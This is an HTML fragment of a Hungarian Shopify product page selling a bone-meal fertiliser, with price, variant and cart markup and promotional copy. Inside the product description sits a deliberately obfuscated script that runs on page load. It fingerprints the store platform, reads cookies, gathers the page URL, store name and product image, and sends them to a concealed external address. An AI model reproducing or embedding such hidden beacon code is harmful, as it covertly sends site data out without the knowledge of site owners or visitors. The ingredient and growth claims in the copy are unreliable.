        <span class="price-item price-item--sale price-item--last">
          5.500 Ft
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Egységár</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;/&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div>
  </div>

</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--23603960906046__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44797743300926">
                    
<input type="hidden" name="product-id" value="8187542536510" /><input type="hidden" name="section-id" value="template--23603960906046__main" /></form></div>
<variant-selects
    id="variant-selects-template--23603960906046__main"
    data-section="template--23603960906046__main"
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Összeg</legend>
          
<input
      type="radio"
      id="template--23603960906046__main-1-0"
      name="Összeg-1
"
      value="1　db"
      form="product-form-template--23603960906046__main"
      
        checked
      
      
      data-product-url=""
    data-option-value-id="1003109384510"
    >
    <label for="template--23603960906046__main-1-0">
      1　db<span class="visually-hidden label-unavailable">A változat elfogyott vagy nincs készleten</span>
    </label><input
      type="radio"
      id="template--23603960906046__main-1-1"
      name="Összeg-1
"
      value="2　db"
      form="product-form-template--23603960906046__main"
      
      
      data-product-url=""
    data-option-value-id="1003109417278"
    >
    <label for="template--23603960906046__main-1-1">
      2　db<span class="visually-hidden label-unavailable">A változat elfogyott vagy nincs készleten</span>
    </label><input
      type="radio"
      id="template--23603960906046__main-1-2"
      name="Összeg-1
"
      value="4　db"
      form="product-form-template--23603960906046__main"
      
      
      data-product-url=""
    data-option-value-id="1003109450046"
    >
    <label for="template--23603960906046__main-1-2">
      4　db<span class="visually-hidden label-unavailable">A változat elfogyott vagy nincs készleten</span>
    </label>
        </fieldset><script type="application/json" data-selected-variant>{"id":44797743300926,"title":"1　db","option1":"1　db","option2":null,"option3":null,"sku":"LE70244285","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","public_title":"1　db","options":["1　db"],"price":550000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}</script>
  </variant-selects>
<div
                  id="Quantity-Form-template--23603960906046__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--23603960906046__main">
                    Mennyiség
                    <span class="quantity__rules-cart hidden">

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<span
                        >(Kosárban lévő mennyiség: <span class="quantity-cart">0</span>)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/meal" data-section="template--23603960906046__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése mennyiségének csökkentése</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23603960906046__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23603960906046__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése mennyiségének növelése</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--23603960906046__main"></div></div><div class="pfac_visable">
<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--23603960906046__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23603960906046__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="44797743300926"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--23603960906046__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
          >
            <span>Vásároljon most
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e23824aac45001a7688deaa78359c9a4" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:44797743300926,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44797743333694,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44797743366462,&quot;requiresShipping&quot;:true}]" shop-id="69588320574" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
</div><input type="hidden" name="product-id" value="8187542536510" /><input type="hidden" name="section-id" value="template--23603960906046__main" /></form></product-form><link href="//alisoon.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=34645222959864780961731922296" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44797743300926"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Frissítés
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//alisoon.com/cdn/shop/t/10/assets/pickup-availability.js?v=78418059211521962961731922296" defer="defer"></script></div>
</div>
                              <div class="quick-add-hidden">
                  
                </div><img src="//alisoon.com/cdn/shop/files/2_13bc780f-8015-4843-9846-b1e181a057c3.png?v=1731923673" width="100%" height="auto" style="margin-top:-10px;margin-bottom:0">
                <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//alisoon.com/cdn/shop/files/1_e562e9bc-5810-4551-bf82-ea5910a34e52.png?v=1764231309"/>
    <div>Ingyenes szállítás 28 000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alisoon.com/cdn/shop/files/c4fdd87b29f69c53da416d823ee00039.png?v=1731923495"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alisoon.com/cdn/shop/files/24-7_c700f6f6-2d2a-441f-9888-793131a1ff54.png?v=1731923577"/>
    <div>E-mail : service@alisoon.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alisoon.com/cdn/shop/files/30_-4.png?v=1764231353"/>
    <div style="font-weight:600;color:;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alisoon.com/cdn/shop/files/2_f42d0c8b-345a-4568-b649-d7d4cecfa4b0.png?v=1764584667"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
<div class="product__description rte quick-add-hidden"  style="border-top: 1px solid #eee;padding-top: 1rem;">
                   
                    <div style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><span style="color: #985d06;" data-mce-style="color: #985d06;"><strong data-mce-fragment="1"><b data-mce-fragment="1">A növényi növekedés és fejlődés átfogó szabályozása!</b></strong></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><span style="color: #0e5611;" data-mce-style="color: #0e5611;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Erős gyökérnövekedés<br data-mce-fragment="1">Klorofill szintézis elősegítése<br data-mce-fragment="1">A virágbimbó differenciálódásának elősegítése</b></strong></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257" data-mce-fragment="1"></div>
<p data-mce-fragment="1"><span style="color: #985d06;" data-mce-style="color: #985d06;"><strong>A szép és bőséges kerthez egészséges növényekre van szükség.</strong></span> A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.<br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/x3_480x480.webp?v=1675244542" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/x3_480x480.webp?v=1675244542" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #0e5611;" data-mce-style="color: #0e5611;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Keményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!</b></strong></span></p>
<p data-mce-fragment="1">A saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!</p>
<p data-mce-fragment="1">Ennek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.<br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #0e5611;" data-mce-style="color: #0e5611;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Funkciók</b></strong></span></p>
<p data-mce-fragment="1">Fokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!</p>
<p data-mce-fragment="1">Hogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #0e5611;" data-mce-style="color: #0e5611;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Táplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját</b></strong></span></p>
<p data-mce-fragment="1">Széles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.<br data-mce-fragment="1"><br data-mce-fragment="1">Hatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #0e5611;" data-mce-style="color: #0e5611;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Könnyen használható</b></strong></span></p>
<p data-mce-fragment="1">1. módszer: Keverje a virágföldjéhez<br data-mce-fragment="1"><br data-mce-fragment="1">2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be<br data-mce-fragment="1"><br data-mce-fragment="1">3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #985d06;" data-mce-style="color: #985d06;"><strong data-mce-fragment="1"><b data-mce-fragment="1">MŰSZAKI ADATOK</b></strong></span></p>
<p data-mce-fragment="1">Összetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.<br data-mce-fragment="1"><br data-mce-fragment="1">Súly: 120g<br data-mce-fragment="1"><br data-mce-fragment="1">A csomag tartalmazza: 1 * Különleges csontliszt szerves trágya</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><span style="color: #985d06;" data-mce-style="color: #985d06;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Kedves tippek</b></strong></span></p>
<p data-mce-fragment="1">Kérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.<br data-mce-fragment="1"><br data-mce-fragment="1">A különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNjCxh/LzE3FQlKyWDRAOL1FTjZAsTA8tEIEwzM0oxMgaKJRmapRgaGivVAgBJQRjj"</script> <script>
